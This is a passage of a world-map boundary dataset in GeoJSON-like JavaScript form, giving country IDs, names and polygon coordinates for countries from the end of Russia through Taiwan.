4029],[31.791424,53.974639],[31.384472,54.157056],[30.757534,54.811771],[30.971836,55.081548],[30.873909,55.550976],[29.896294,55.789463],[29.371572,55.670091],[29.229513,55.918344],[28.176709,56.16913],[27.855282,56.759326],[27.770016,57.244258],[27.288185,57.474528],[27.716686,57.791899],[27.42015,58.72457],[28.131699,59.300825],[27.98112,59.47537],[29.1177,60.02805],[28.07,60.50352],[30.211107,61.780028],[31.139991,62.357693],[31.516092,62.867687],[30.035872,63.552814],[30.444685,64.204453],[29.54443,64.948672],[30.21765,65.80598],[29.054589,66.944286],[29.977426,67.698297],[28.445944,68.364613],[28.59193,69.064777],[29.39955,69.15692],[31.10108,69.55811],[32.13272,69.90595],[33.77547,69.30142],[36.51396,69.06342],[40.29234,67.9324],[41.05987,67.45713],[41.12595,66.79158],[40.01583,66.26618],[38.38295,65.99953],[33.91871,66.75961],[33.18444,66.63253],[34.81477,65.90015],[34.878574,65.436213],[34.94391,64.41437],[36.23129,64.10945],[37.01273,63.84983],[37.14197,64.33471],[36.539579,64.76446],[37.17604,65.14322],[39.59345,64.52079],[40.4356,64.76446],[39.7626,65.49682],[42.09309,66.47623],[43.01604,66.41858],[43.94975,66.06908],[44.53226,66.75634],[43.69839,67.35245],[44.18795,67.95051],[43.45282,68.57079],[46.25,68.25],[46.82134,67.68997],[45.55517,67.56652],[45.56202,67.01005],[46.34915,66.66767],[47.89416,66.88455],[48.13876,67.52238],[50.22766,67.99867],[53.71743,68.85738],[54.47171,68.80815],[53.48582,68.20131],[54.72628,68.09702],[55.44268,68.43866],[57.31702,68.46628],[58.802,68.88082],[59.94142,68.27844],[61.07784,68.94069],[60.03,69.52],[60.55,69.85],[63.504,69.54739],[64.888115,69.234835],[68.51216,68.09233],[69.18068,68.61563],[68.16444,69.14436],[68.13522,69.35649],[66.93008,69.45461],[67.25976,69.92873],[66.72492,70.70889],[66.69466,71.02897],[68.54006,71.9345],[69.19636,72.84336],[69.94,73.04],[72.58754,72.77629],[72.79603,72.22006],[71.84811,71.40898],[72.47011,71.09019],[72.79188,70.39114],[72.5647,69.02085],[73.66787,68.4079],[73.2387,67.7404],[71.28,66.32],[72.42301,66.17267],[72.82077,66.53267],[73.92099,66.78946],[74.18651,67.28429],[75.052,67.76047],[74.46926,68.32899],[74.93584,68.98918],[73.84236,69.07146],[73.60187,69.62763],[74.3998,70.63175],[73.1011,71.44717],[74.89082,72.12119],[74.65926,72.83227],[75.15801,72.85497],[75.68351,72.30056],[75.28898,71.33556],[76.35911,71.15287],[75.90313,71.87401],[77.57665,72.26717],[79.65202,72.32011],[81.5,71.75],[80.61071,72.58285],[80.51109,73.6482],[82.25,73.85],[84.65526,73.80591],[86.8223,73.93688],[86.00956,74.45967],[87.16682,75.11643],[88.31571,75.14393],[90.26,75.64],[92.90058,75.77333],[93.23421,76.0472],[95.86,76.14],[96.67821,75.91548],[98.92254,76.44689],[100.75967,76.43028],[101.03532,76.86189],[101.99084,77.28754],[104.3516,77.69792],[106.06664,77.37389],[104.705,77.1274],[106.97013,76.97419]]],[[[105.07547,78.30689],[99.43814,77.921],[101.2649,79.23399],[102.08635,79.34641],[102.837815,79.28129],[105.37243,78.71334],[105.07547,78.30689]]],[[[51.136187,80.54728],[49.793685,80.415428],[48.894411,80.339567],[48.754937,80.175468],[47.586119,80.010181],[46.502826,80.247247],[47.072455,80.559424],[44.846958,80.58981],[46.799139,80.771918],[48.318477,80.78401],[48.522806,80.514569],[49.09719,80.753986],[50.039768,80.918885],[51.522933,80.699726],[51.136187,80.54728]]],[[[99.93976,78.88094],[97.75794,78.7562],[94.97259,79.044745],[93.31288,79.4265],[92.5454,80.14379],[91.18107,80.34146],[93.77766,81.0246],[95.940895,81.2504],[97.88385,80.746975],[100.186655,79.780135],[99.93976,78.88094]]]]}},{type:"Feature",id:"RWA",properties:{name:"Rwanda"},geometry:{type:"Polygon",coordinates:[[[30.419105,-1.134659],[30.816135,-1.698914],[30.758309,-2.28725],[30.469696,-2.413858],[29.938359,-2.348487],[29.632176,-2.917858],[29.024926,-2.839258],[29.117479,-2.292211],[29.254835,-2.21511],[29.291887,-1.620056],[29.579466,-1.341313],[29.821519,-1.443322],[30.419105,-1.134659]]]}},{type:"Feature",id:"ESH",properties:{name:"Western Sahara"},geometry:{type:"Polygon",coordinates:[[[-8.794884,27.120696],[-8.817828,27.656426],[-8.66559,27.656426],[-8.665124,27.589479],[-8.6844,27.395744],[-8.687294,25.881056],[-11.969419,25.933353],[-11.937224,23.374594],[-12.874222,23.284832],[-13.118754,22.77122],[-12.929102,21.327071],[-16.845194,21.333323],[-17.063423,20.999752],[-17.020428,21.42231],[-17.002962,21.420734],[-14.750955,21.5006],[-14.630833,21.86094],[-14.221168,22.310163],[-13.89111,23.691009],[-12.500963,24.770116],[-12.030759,26.030866],[-11.71822,26.104092],[-11.392555,26.883424],[-10.551263,26.990808],[-10.189424,26.860945],[-9.735343,26.860945],[-9.413037,27.088476],[-8.794884,27.120696]]]}},{type:"Feature",id:"SAU",properties:{name:"Saudi Arabia"},geometry:{type:"Polygon",coordinates:[[[42.779332,16.347891],[42.649573,16.774635],[42.347989,17.075806],[42.270888,17.474722],[41.754382,17.833046],[41.221391,18.6716],[40.939341,19.486485],[40.247652,20.174635],[39.801685,20.338862],[39.139399,21.291905],[39.023696,21.986875],[39.066329,22.579656],[38.492772,23.688451],[38.02386,24.078686],[37.483635,24.285495],[37.154818,24.858483],[37.209491,25.084542],[36.931627,25.602959],[36.639604,25.826228],[36.249137,26.570136],[35.640182,27.37652],[35.130187,28.063352],[34.632336,28.058546],[34.787779,28.607427],[34.83222,28.957483],[34.956037,29.356555],[36.068941,29.197495],[36.501214,29.505254],[36.740528,29.865283],[37.503582,30.003776],[37.66812,30.338665],[37.998849,30.5085],[37.002166,31.508413],[39.004886,32.010217],[39.195468,32.161009],[40.399994,31.889992],[41.889981,31.190009],[44.709499,29.178891],[46.568713,29.099025],[47.459822,29.002519],[47.708851,28.526063],[48.416094,28.552004],[48.807595,27.689628],[49.299554,27.461218],[49.470914,27.109999],[50.152422,26.689663],[50.212935,26.277027],[50.113303,25.943972],[50.239859,25.60805],[50.527387,25.327808],[50.660557,24.999896],[50.810108,24.754743],[51.112415,24.556331],[51.389608,24.627386],[51.579519,24.245497],[51.617708,24.014219],[52.000733,23.001154],[55.006803,22.496948],[55.208341,22.70833],[55.666659,22.000001],[54.999982,19.999994],[52.00001,19.000003],[49.116672,18.616668],[48.183344,18.166669],[47.466695,17.116682],[47.000005,16.949999],[46.749994,17.283338],[46.366659,17.233315],[45.399999,17.333335],[45.216651,17.433329],[44.062613,17.410359],[43.791519,17.319977],[43.380794,17.579987],[43.115798,17.08844],[43.218375,16.66689],[42.779332,16.347891]]]}},{type:"Feature",id:"SDN",properties:{name:"Sudan"},geometry:{type:"Polygon",coordinates:[[[33.963393,9.464285],[33.824963,9.484061],[33.842131,9.981915],[33.721959,10.325262],[33.206938,10.720112],[33.086766,11.441141],[33.206938,12.179338],[32.743419,12.248008],[32.67475,12.024832],[32.073892,11.97333],[32.314235,11.681484],[32.400072,11.080626],[31.850716,10.531271],[31.352862,9.810241],[30.837841,9.707237],[29.996639,10.290927],[29.618957,10.084919],[29.515953,9.793074],[29.000932,9.604232],[28.966597,9.398224],[27.97089,9.398224],[27.833551,9.604232],[27.112521,9.638567],[26.752006,9.466893],[26.477328,9.55273],[25.962307,10.136421],[25.790633,10.411099],[25.069604,10.27376],[24.794926,9.810241],[24.537415,8.917538],[24.194068,8.728696],[23.88698,8.61973],[23.805813,8.666319],[23.459013,8.954286],[23.394779,9.265068],[23.55725,9.681218],[23.554304,10.089255],[22.977544,10.714463],[22.864165,11.142395],[22.87622,11.38461],[22.50869,11.67936],[22.49762,12.26024],[22.28801,12.64605],[21.93681,12.58818],[22.03759,12.95546],[22.29658,13.37232],[22.18329,13.78648],[22.51202,14.09318],[22.30351,14.32682],[22.56795,14.94429],[23.02459,15.68072],[23.88689,15.61084],[23.83766,19.58047],[23.85,20],[25,20.00304],[25,22],[29.02,22],[32.9,22],[36.86623,22],[37.18872,21.01885],[36.96941,20.83744],[37.1147,19.80796],[37.48179,18.61409],[37.86276,18.36786],[38.41009,17.998307],[37.904,17.42754],[37.16747,17.26314],[36.85253,16.95655],[36.75389,16.29186],[36.32322,14.82249],[36.42951,14.42211],[36.27022,13.56333],[35.86363,12.57828],[35.26049,12.08286],[34.83163,11.31896],[34.73115,10.91017],[34.25745,10.63009],[33.96162,9.58358],[33.963393,9.464285]]]}},{type:"Feature",id:"SSD",properties:{name:"South Sudan"},geometry:{type:"Polygon",coordinates:[[[33.963393,9.464285],[33.97498,8.68456],[33.8255,8.37916],[33.2948,8.35458],[32.95418,7.78497],[33.56829,7.71334],[34.0751,7.22595],[34.25032,6.82607],[34.70702,6.59422],[35.298007,5.506],[34.620196,4.847123],[34.005,4.249885],[33.39,3.79],[32.68642,3.79232],[31.88145,3.55827],[31.24556,3.7819],[30.83385,3.50917],[29.95349,4.1737],[29.715995,4.600805],[29.159078,4.389267],[28.696678,4.455077],[28.428994,4.287155],[27.979977,4.408413],[27.374226,5.233944],[27.213409,5.550953],[26.465909,5.946717],[26.213418,6.546603],[25.796648,6.979316],[25.124131,7.500085],[25.114932,7.825104],[24.567369,8.229188],[23.88698,8.61973],[24.194068,8.728696],[24.537415,8.917538],[24.794926,9.810241],[25.069604,10.27376],[25.790633,10.411099],[25.962307,10.136421],[26.477328,9.55273],[26.752006,9.466893],[27.112521,9.638567],[27.833551,9.604232],[27.97089,9.398224],[28.966597,9.398224],[29.000932,9.604232],[29.515953,9.793074],[29.618957,10.084919],[29.996639,10.290927],[30.837841,9.707237],[31.352862,9.810241],[31.850716,10.531271],[32.400072,11.080626],[32.314235,11.681484],[32.073892,11.97333],[32.67475,12.024832],[32.743419,12.248008],[33.206938,12.179338],[33.086766,11.441141],[33.206938,10.720112],[33.721959,10.325262],[33.842131,9.981915],[33.824963,9.484061],[33.963393,9.464285]]]}},{type:"Feature",id:"SEN",properties:{name:"Senegal"},geometry:{type:"Polygon",coordinates:[[[-16.713729,13.594959],[-17.126107,14.373516],[-17.625043,14.729541],[-17.185173,14.919477],[-16.700706,15.621527],[-16.463098,16.135036],[-16.12069,16.455663],[-15.623666,16.369337],[-15.135737,16.587282],[-14.577348,16.598264],[-14.099521,16.304302],[-13.435738,16.039383],[-12.830658,15.303692],[-12.17075,14.616834],[-12.124887,13.994727],[-11.927716,13.422075],[-11.553398,13.141214],[-11.467899,12.754519],[-11.513943,12.442988],[-11.658301,12.386583],[-12.203565,12.465648],[-12.278599,12.35444],[-12.499051,12.33209],[-13.217818,12.575874],[-13.700476,12.586183],[-15.548477,12.62817],[-15.816574,12.515567],[-16.147717,12.547762],[-16.677452,12.384852],[-16.841525,13.151394],[-15.931296,13.130284],[-15.691001,13.270353],[-15.511813,13.27857],[-15.141163,13.509512],[-14.712197,13.298207],[-14.277702,13.280585],[-13.844963,13.505042],[-14.046992,13.794068],[-14.376714,13.62568],[-14.687031,13.630357],[-15.081735,13.876492],[-15.39877,13.860369],[-15.624596,13.623587],[-16.713729,13.594959]]]}},{type:"Feature",id:"SLB",properties:{name:"Solomon Islands"},geometry:{type:"MultiPolygon",coordinates:[[[[162.119025,-10.482719],[162.398646,-10.826367],[161.700032,-10.820011],[161.319797,-10.204751],[161.917383,-10.446701],[162.119025,-10.482719]]],[[[160.852229,-9.872937],[160.462588,-9.89521],[159.849447,-9.794027],[159.640003,-9.63998],[159.702945,-9.24295],[160.362956,-9.400304],[160.688518,-9.610162],[160.852229,-9.872937]]],[[[161.679982,-9.599982],[161.529397,-9.784312],[160.788253,-8.917543],[160.579997,-8.320009],[160.920028,-8.320009],[161.280006,-9.120011],[161.679982,-9.599982]]],[[[159.875027,-8.33732],[159.917402,-8.53829],[159.133677,-8.114181],[158.586114,-7.754824],[158.21115,-7.421872],[158.359978,-7.320018],[158.820001,-7.560003],[159.640003,-8.020027],[159.875027,-8.33732]]],[[[157.538426,-7.34782],[157.33942,-7.404767],[156.90203,-7.176874],[156.491358,-6.765943],[156.542828,-6.599338],[157.14,-7.021638],[157.538426,-7.34782]]]]}},{type:"Feature",id:"SLE",properties:{name:"Sierra Leone"},geometry:{type:"Polygon",coordinates:[[[-11.438779,6.785917],[-11.708195,6.860098],[-12.428099,7.262942],[-12.949049,7.798646],[-13.124025,8.163946],[-13.24655,8.903049],[-12.711958,9.342712],[-12.596719,9.620188],[-12.425929,9.835834],[-12.150338,9.858572],[-11.917277,10.046984],[-11.117481,10.045873],[-10.839152,9.688246],[-10.622395,9.26791],[-10.65477,8.977178],[-10.494315,8.715541],[-10.505477,8.348896],[-10.230094,8.406206],[-10.695595,7.939464],[-11.146704,7.396706],[-11.199802,7.105846],[-11.438779,6.785917]]]}},{type:"Feature",id:"SLV",properties:{name:"El Salvador"},geometry:{type:"Polygon",coordinates:[[[-87.793111,13.38448],[-87.904112,13.149017],[-88.483302,13.163951],[-88.843228,13.259734],[-89.256743,13.458533],[-89.812394,13.520622],[-90.095555,13.735338],[-90.064678,13.88197],[-89.721934,14.134228],[-89.534219,14.244816],[-89.587343,14.362586],[-89.353326,14.424133],[-89.058512,14.340029],[-88.843073,14.140507],[-88.541231,13.980155],[-88.503998,13.845486],[-88.065343,13.964626],[-87.859515,13.893312],[-87.723503,13.78505],[-87.793111,13.38448]]]}},{type:"Feature",id:"SOM",properties:{name:"Somalia"},geometry:{type:"MultiPolygon",coordinates:[[[[49.72862,11.5789],[50.25878,11.67957],[50.73202,12.0219],[51.1112,12.02464],[51.13387,11.74815],[51.04153,11.16651],[51.04531,10.6409],[50.83418,10.27972],[50.55239,9.19874],[50.07092,8.08173],[49.4527,6.80466],[48.59455,5.33911],[47.74079,4.2194],[46.56476,2.85529],[45.56399,2.04576],[44.06815,1.05283],[43.13597,.2922],[42.04157,-.91916],[41.81095,-1.44647],[41.58513,-1.68325],[40.993,-.85829],[40.98105,2.78452],[41.855083,3.918912],[42.12861,4.23413],[42.76967,4.25259],[43.66087,4.95755],[44.9636,5.00162],[47.78942,8.003],[48.486736,8.837626],[48.93813,9.451749],[48.938233,9.9735],[48.938491,10.982327],[48.942005,11.394266],[48.948205,11.410617],[49.26776,11.43033],[49.72862,11.5789]]],[[[48.93813,9.451749],[48.486736,8.837626],[47.78942,8.003],[46.948328,7.996877],[43.67875,9.18358],[43.296975,9.540477],[42.92812,10.02194],[42.55876,10.57258],[42.776852,10.926879],[43.145305,11.46204],[43.47066,11.27771],[43.666668,10.864169],[44.117804,10.445538],[44.614259,10.442205],[45.556941,10.698029],[46.645401,10.816549],[47.525658,11.127228],[48.021596,11.193064],[48.378784,11.375482],[48.948206,11.410622],[48.942005,11.394266],[48.938491,10.982327],[48.938233,9.9735],[48.93813,9.451749]]]]}},{type:"Feature",id:"SRB",properties:{name:"Republic of Serbia"},geometry:{type:"Polygon",coordinates:[[[20.874313,45.416375],[21.483526,45.18117],[21.562023,44.768947],[22.145088,44.478422],[22.459022,44.702517],[22.705726,44.578003],[22.474008,44.409228],[22.65715,44.234923],[22.410446,44.008063],[22.500157,43.642814],[22.986019,43.211161],[22.604801,42.898519],[22.436595,42.580321],[22.545012,42.461362],[22.380526,42.32026],[21.91708,42.30364],[21.576636,42.245224],[21.54332,42.32025],[21.66292,42.43922],[21.77505,42.6827],[21.63302,42.67717],[21.43866,42.86255],[21.27421,42.90959],[21.143395,43.068685],[20.95651,43.13094],[20.81448,43.27205],[20.63508,43.21671],[20.49679,42.88469],[20.25758,42.81275],[20.3398,42.89852],[19.95857,43.10604],[19.63,43.21378],[19.48389,43.35229],[19.21852,43.52384],[19.454,43.5681],[19.59976,44.03847],[19.11761,44.42307],[19.36803,44.863],[19.00548,44.86023],[19.390476,45.236516],[19.072769,45.521511],[18.82982,45.90888],[19.596045,46.17173],[20.220192,46.127469],[20.762175,45.734573],[20.874313,45.416375]]]}},{type:"Feature",id:"SUR",properties:{name:"Suriname"},geometry:{type:"Polygon",coordinates:[[[-57.147436,5.97315],[-55.949318,5.772878],[-55.84178,5.953125],[-55.03325,6.025291],[-53.958045,5.756548],[-54.478633,4.896756],[-54.399542,4.212611],[-54.006931,3.620038],[-54.181726,3.18978],[-54.269705,2.732392],[-54.524754,2.311849],[-55.097587,2.523748],[-55.569755,2.421506],[-55.973322,2.510364],[-56.073342,2.220795],[-55.9056,2.021996],[-55.995698,1.817667],[-56.539386,1.899523],[-57.150098,2.768927],[-57.281433,3.333492],[-57.601569,3.334655],[-58.044694,4.060864],[-57.86021,4.576801],[-57.914289,4.812626],[-57.307246,5.073567],[-57.147436,5.97315]]]}},{type:"Feature",id:"SVK",properties:{name:"Slovakia"},geometry:{type:"Polygon",coordinates:[[[18.853144,49.49623],[18.909575,49.435846],[19.320713,49.571574],[19.825023,49.217125],[20.415839,49.431453],[20.887955,49.328772],[21.607808,49.470107],[22.558138,49.085738],[22.280842,48.825392],[22.085608,48.422264],[21.872236,48.319971],[20.801294,48.623854],[20.473562,48.56285],[20.239054,48.327567],[19.769471,48.202691],[19.661364,48.266615],[19.174365,48.111379],[18.777025,48.081768],[18.696513,47.880954],[17.857133,47.758429],[17.488473,47.867466],[16.979667,48.123497],[16.879983,48.470013],[16.960288,48.596982],[17.101985,48.816969],[17.545007,48.800019],[17.886485,48.903475],[17.913512,48.996493],[18.104973,49.043983],[18.170498,49.271515],[18.399994,49.315001],[18.554971,49.495015],[18.853144,49.49623]]]}},{type:"Feature",id:"SVN",properties:{name:"Slovenia"},geometry:{type:"Polygon",coordinates:[[[13.806475,46.509306],[14.632472,46.431817],[15.137092,46.658703],[16.011664,46.683611],[16.202298,46.852386],[16.370505,46.841327],[16.564808,46.503751],[15.768733,46.238108],[15.67153,45.834154],[15.323954,45.731783],[15.327675,45.452316],[14.935244,45.471695],[14.595109,45.634941],[14.411968,45.466166],[13.71506,45.500324],[13.93763,45.591016],[13.69811,46.016778],[13.806475,46.509306]]]}},{type:"Feature",id:"SWE",properties:{name:"Sweden"},geometry:{type:"MultiPolygon",coordinates:[[[[22.183173,65.723741],[21.213517,65.026005],[21.369631,64.413588],[19.778876,63.609554],[17.847779,62.7494],[17.119555,61.341166],[17.831346,60.636583],[18.787722,60.081914],[17.869225,58.953766],[16.829185,58.719827],[16.44771,57.041118],[15.879786,56.104302],[14.666681,56.200885],[14.100721,55.407781],[12.942911,55.361737],[12.625101,56.30708],[11.787942,57.441817],[11.027369,58.856149],[11.468272,59.432393],[12.300366,60.117933],[12.631147,61.293572],[11.992064,61.800362],[11.930569,63.128318],[12.579935,64.066219],[13.571916,64.049114],[13.919905,64.445421],[13.55569,64.787028],[15.108411,66.193867],[16.108712,67.302456],[16.768879,68.013937],[17.729182,68.010552],[17.993868,68.567391],[19.87856,68.407194],[20.025269,69.065139],[20.645593,69.106247],[21.978535,68.616846],[23.539473,67.936009],[23.56588,66.396051],[23.903379,66.006927],[22.183173,65.723741]]],[[[17.061767,57.385783],[17.210083,57.326521],[16.430053,56.179196],[16.364135,56.556455],[17.061767,57.385783]]],[[[19.35791,57.958588],[18.8031,57.651279],[18.825073,57.444949],[18.995361,57.441993],[18.951416,57.370976],[18.693237,57.305756],[18.709716,57.204734],[18.462524,57.127295],[18.319702,56.926992],[18.105468,56.891003],[18.187866,57.109402],[18.072509,57.267163],[18.154907,57.394664],[18.094482,57.545312],[18.660278,57.929434],[19.039306,57.941098],[19.105224,57.993543],[19.374389,57.996454],[19.35791,57.958588]]],[[[20.846557,63.82371],[21.066284,63.829768],[20.9729,63.71567],[20.824584,63.579121],[20.695495,63.59134],[20.819091,63.714454],[20.799865,63.780059],[20.846557,63.82371]]]]}},{type:"Feature",id:"SWZ",properties:{name:"Swaziland"},geometry:{type:"Polygon",coordinates:[[[32.071665,-26.73382],[31.86806,-27.177927],[31.282773,-27.285879],[30.685962,-26.743845],[30.676609,-26.398078],[30.949667,-26.022649],[31.04408,-25.731452],[31.333158,-25.660191],[31.837778,-25.843332],[31.985779,-26.29178],[32.071665,-26.73382]]]}},{type:"Feature",id:"SYR",properties:{name:"Syria"},geometry:{type:"Polygon",coordinates:[[[38.792341,33.378686],[36.834062,32.312938],[35.719918,32.709192],[35.700798,32.716014],[35.836397,32.868123],[35.821101,33.277426],[36.06646,33.824912],[36.61175,34.201789],[36.448194,34.593935],[35.998403,34.644914],[35.905023,35.410009],[36.149763,35.821535],[36.41755,36.040617],[36.685389,36.259699],[36.739494,36.81752],[37.066761,36.623036],[38.167727,36.90121],[38.699891,36.712927],[39.52258,36.716054],[40.673259,37.091276],[41.212089,37.074352],[42.349591,37.229873],[41.837064,36.605854],[41.289707,36.358815],[41.383965,35.628317],[41.006159,34.419372],[38.792341,33.378686]]]}},{type:"Feature",id:"TCD",properties:{name:"Chad"},geometry:{type:"Polygon",coordinates:[[[14.495787,12.859396],[14.595781,13.330427],[13.954477,13.353449],[13.956699,13.996691],[13.540394,14.367134],[13.97217,15.68437],[15.247731,16.627306],[15.300441,17.92795],[15.685741,19.95718],[15.903247,20.387619],[15.487148,20.730415],[15.47106,21.04845],[15.096888,21.308519],[14.8513,22.86295],[15.86085,23.40972],[19.84926,21.49509],[23.83766,19.58047],[23.88689,15.61084],[23.02459,15.68072],[22.56795,14.94429],[22.30351,14.32682],[22.51202,14.09318],[22.18329,13.78648],[22.29658,13.37232],[22.03759,12.95546],[21.93681,12.58818],[22.28801,12.64605],[22.49762,12.26024],[22.50869,11.67936],[22.87622,11.38461],[22.864165,11.142395],[22.231129,10.971889],[21.723822,10.567056],[21.000868,9.475985],[20.059685,9.012706],[19.094008,9.074847],[18.81201,8.982915],[18.911022,8.630895],[18.389555,8.281304],[17.96493,7.890914],[16.705988,7.508328],[16.456185,7.734774],[16.290562,7.754307],[16.106232,7.497088],[15.27946,7.421925],[15.436092,7.692812],[15.120866,8.38215],[14.979996,8.796104],[14.544467,8.965861],[13.954218,9.549495],[14.171466,10.021378],[14.627201,9.920919],[14.909354,9.992129],[15.467873,9.982337],[14.923565,10.891325],[14.960152,11.555574],[14.89336,12.21905],[14.495787,12.859396]]]}},{type:"Feature",id:"TGO",properties:{name:"Togo"},geometry:{type:"Polygon",coordinates:[[[1.865241,6.142158],[1.060122,5.928837],[.836931,6.279979],[.570384,6.914359],[.490957,7.411744],[.712029,8.312465],[.461192,8.677223],[.365901,9.465004],[.36758,10.191213],[-.049785,10.706918],[.023803,11.018682],[.899563,10.997339],[.772336,10.470808],[1.077795,10.175607],[1.425061,9.825395],[1.463043,9.334624],[1.664478,9.12859],[1.618951,6.832038],[1.865241,6.142158]]]}},{type:"Feature",id:"THA",properties:{name:"Thailand"},geometry:{type:"Polygon",coordinates:[[[102.584932,12.186595],[101.687158,12.64574],[100.83181,12.627085],[100.978467,13.412722],[100.097797,13.406856],[100.018733,12.307001],[99.478921,10.846367],[99.153772,9.963061],[99.222399,9.239255],[99.873832,9.207862],[100.279647,8.295153],[100.459274,7.429573],[101.017328,6.856869],[101.623079,6.740622],[102.141187,6.221636],[101.814282,5.810808],[101.154219,5.691384],[101.075516,6.204867],[100.259596,6.642825],[100.085757,6.464489],[99.690691,6.848213],[99.519642,7.343454],[98.988253,7.907993],[98.503786,8.382305],[98.339662,7.794512],[98.150009,8.350007],[98.25915,8.973923],[98.553551,9.93296],[99.038121,10.960546],[99.587286,11.892763],[99.196354,12.804748],[99.212012,13.269294],[99.097755,13.827503],[98.430819,14.622028],[98.192074,15.123703],[98.537376,15.308497],[98.903348,16.177824],[98.493761,16.837836],[97.859123,17.567946],[97.375896,18.445438],[97.797783,18.62708],[98.253724,19.708203],[98.959676,19.752981],[99.543309,20.186598],[100.115988,20.41785],[100.548881,20.109238],[100.606294,19.508344],[101.282015,19.462585],[101.035931,18.408928],[101.059548,17.512497],[102.113592,18.109102],[102.413005,17.932782],[102.998706,17.961695],[103.200192,18.309632],[103.956477,18.240954],[104.716947,17.428859],[104.779321,16.441865],[105.589039,15.570316],[105.544338,14.723934],[105.218777,14.273212],[104.281418,14.416743],[102.988422,14.225721],[102.348099,13.394247],[102.584932,12.186595]]]}},{type:"Feature",id:"TJK",properties:{name:"Tajikistan"},geometry:{type:"Polygon",coordinates:[[[71.014198,40.244366],[70.648019,39.935754],[69.55961,40.103211],[69.464887,39.526683],[70.549162,39.604198],[71.784694,39.279463],[73.675379,39.431237],[73.928852,38.505815],[74.257514,38.606507],[74.864816,38.378846],[74.829986,37.990007],[74.980002,37.41999],[73.948696,37.421566],[73.260056,37.495257],[72.63689,37.047558],[72.193041,36.948288],[71.844638,36.738171],[71.448693,37.065645],[71.541918,37.905774],[71.239404,37.953265],[71.348131,38.258905],[70.806821,38.486282],[70.376304,38.138396],[70.270574,37.735165],[70.116578,37.588223],[69.518785,37.608997],[69.196273,37.151144],[68.859446,37.344336],[68.135562,37.023115],[67.83,37.144994],[68.392033,38.157025],[68.176025,38.901553],[67.44222,39.140144],[67.701429,39.580478],[68.536416,39.533453],[69.011633,40.086158],[69.329495,40.727824],[70.666622,40.960213],[70.45816,40.496495],[70.601407,40.218527],[71.014198,40.244366]]]}},{type:"Feature",id:"TKM",properties:{name:"Turkmenistan"},geometry:{type:"Polygon",coordinates:[[[61.210817,35.650072],[61.123071,36.491597],[60.377638,36.527383],[59.234762,37.412988],[58.436154,37.522309],[57.330434,38.029229],[56.619366,38.121394],[56.180375,37.935127],[55.511578,37.964117],[54.800304,37.392421],[53.921598,37.198918],[53.735511,37.906136],[53.880929,38.952093],[53.101028,39.290574],[53.357808,39.975286],[52.693973,40.033629],[52.915251,40.876523],[53.858139,40.631034],[54.736845,40.951015],[54.008311,41.551211],[53.721713,42.123191],[52.91675,41.868117],[52.814689,41.135371],[52.50246,41.783316],[52.944293,42.116034],[54.079418,42.324109],[54.755345,42.043971],[55.455251,41.259859],[55.968191,41.308642],[57.096391,41.32231],[56.932215,41.826026],[57.78653,42.170553],[58.629011,42.751551],[59.976422,42.223082],[60.083341,41.425146],[60.465953,41.220327],[61.547179,41.26637],[61.882714,41.084857],[62.37426,40.053886],[63.518015,39.363257],[64.170223,38.892407],[65.215999,38.402695],[66.54615,37.974685],[66.518607,37.362784],[66.217385,37.39379],[65.745631,37.661164],[65.588948,37.305217],[64.746105,37.111818],[64.546479,36.312073],[63.982896,36.007957],[63.193538,35.857166],[62.984662,35.404041],[62.230651,35.270664],[61.210817,35.650072]]]}},{type:"Feature",id:"TLS",properties:{name:"East Timor"},geometry:{type:"Polygon",coordinates:[[[124.968682,-8.89279],[125.086246,-8.656887],[125.947072,-8.432095],[126.644704,-8.398247],[126.957243,-8.273345],[127.335928,-8.397317],[126.967992,-8.668256],[125.925885,-9.106007],[125.08852,-9.393173],[125.07002,-9.089987],[124.968682,-8.89279]]]}},{type:"Feature",id:"TTO",properties:{name:"Trinidad and Tobago"},geometry:{type:"Polygon",coordinates:[[[-61.68,10.76],[-61.105,10.89],[-60.895,10.855],[-60.935,10.11],[-61.77,10],[-61.95,10.09],[-61.66,10.365],[-61.68,10.76]]]}},{type:"Feature",id:"TUN",properties:{name:"Tunisia"},geometry:{type:"Polygon",coordinates:[[[9.48214,30.307556],[9.055603,32.102692],[8.439103,32.506285],[8.430473,32.748337],[7.612642,33.344115],[7.524482,34.097376],[8.140981,34.655146],[8.376368,35.479876],[8.217824,36.433177],[8.420964,36.946427],[9.509994,37.349994],[10.210002,37.230002],[10.18065,36.724038],[11.028867,37.092103],[11.100026,36.899996],[10.600005,36.41],[10.593287,35.947444],[10.939519,35.698984],[10.807847,34.833507],[10.149593,34.330773],[10.339659,33.785742],[10.856836,33.76874],[11.108501,33.293343],[11.488787,33.136996],[11.432253,32.368903],[10.94479,32.081815],[10.636901,31.761421],[9.950225,31.37607],[10.056575,30.961831],[9.970017,30.539325],[9.48214,30.307556]]]}},{type:"Feature",id:"TUR",properties:{name:"Turkey"},geometry:{type:"MultiPolygon",coordinates:[[[[36.913127,41.335358],[38.347665,40.948586],[39.512607,41.102763],[40.373433,41.013673],[41.554084,41.535656],[42.619549,41.583173],[43.582746,41.092143],[43.752658,40.740201],[43.656436,40.253564],[44.400009,40.005],[44.79399,39.713003],[44.109225,39.428136],[44.421403,38.281281],[44.225756,37.971584],[44.772699,37.170445],[44.293452,37.001514],[43.942259,37.256228],[42.779126,37.385264],[42.349591,37.229873],[41.212089,37.074352],[40.673259,37.091276],[39.52258,36.716054],[38.699891,36.712927],[38.167727,36.90121],[37.066761,36.623036],[36.739494,36.81752],[36.685389,36.259699],[36.41755,36.040617],[36.149763,35.821535],[35.782085,36.274995],[36.160822,36.650606],[35.550936,36.565443],[34.714553,36.795532],[34.026895,36.21996],[32.509158,36.107564],[31.699595,36.644275],[30.621625,36.677865],[30.391096,36.262981],[29.699976,36.144357],[28.732903,36.676831],[27.641187,36.658822],[27.048768,37.653361],[26.318218,38.208133],[26.8047,38.98576],[26.170785,39.463612],[27.28002,40.420014],[28.819978,40.460011],[29.240004,41.219991],[31.145934,41.087622],[32.347979,41.736264],[33.513283,42.01896],[35.167704,42.040225],[36.913127,41.335358]]],[[[27.192377,40.690566],[26.358009,40.151994],[26.043351,40.617754],[26.056942,40.824123],[26.294602,40.936261],[26.604196,41.562115],[26.117042,41.826905],[27.135739,42.141485],[27.99672,42.007359],[28.115525,41.622886],[28.988443,41.299934],[28.806438,41.054962],[27.619017,40.999823],[27.192377,40.690566]]]]}},{type:"Feature",id:"TWN",properties:{name:"Taiwan"},geometry:{type:"Polygon",coordinates:[[[121.777818,24.394274],[121.175632,22.790857],[120.74708,21.970571],[120.220083,22.814861],[120.106189,23.556263],[120.69468,24.538451],[121.495044,25.295459],[121.951244,24.997596],[121.777818,24.394274]]]}},{type:"Feature",id:"TZA",properties:{name:"United 